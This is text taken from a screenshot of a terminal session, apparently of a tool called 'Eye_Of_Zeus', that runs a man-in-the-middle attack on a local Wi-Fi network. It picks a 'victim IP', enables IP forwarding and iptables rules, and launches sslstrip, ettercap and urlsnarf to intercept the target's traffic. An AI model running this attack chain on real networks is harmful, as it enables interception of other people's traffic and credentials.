 …/Desktop/EYEofZeus/logs
0
1 2 3 4 5
16:05:31
HINT!
1.1kB/s 7.7kB/s
98%
25°C
75%
Eye_Of_Zeus
================================================================================
======================== Author: arch_nexus707 ================================
================================================================================
chmod: changing permissions of '/home/arch_nexus707/Desktop/EYEofZeus/logs': Operation not permitted
Enabling IP forwarding...
IP forwarding status: 1
Available network interfaces:
[1] eth0
[2] wlan0
Please select an interface (1-2):
2
Selected interface: wlan0
Starting network discovery on wlan0 for 60 seconds...
Running netdiscover, please wait...
Discovered hosts on wlan0:
[1] IP: 192.168.43.1  MAC:
[2] IP: 192.168.43.133  MAC
Please select a victim IP (1-2):
2
Selected victim IP: 192.168.43.133
Detected gateway: 192.168.43.1
Setting up iptables rule...
Starting sslstrip in background...
SSLStrip running (PID: 51963), logging to /home/arch_nexus707/Desktop/EYEofZeus/logs/sslstrip.log
Starting ettercap in background...
Ettercap running (PID: 51964), logging to /home/arch_nexus707/Desktop/EYEofZeus/logs/ettercap.log
Starting urlsnarf in background...
URLSnarf running (PID: 51993), logging to /home/arch_nexus707/Desktop/EYEofZeus/logs/urlsnarf.log
All tools have been launched in the background.
Netdiscover output saved to: /home/arch_nexus707/Desktop/EYEofZeus/netdiscover_output.txt
Log files are in: /home/arch_nexus707/Desktop/EYEofZeus/logs/
Monitoring logs (press Ctrl+C to stop):
---------------------------------------
[URL] urlsnarf: listening on wlan0 [tcp port 80 or port 8080 or port 3128]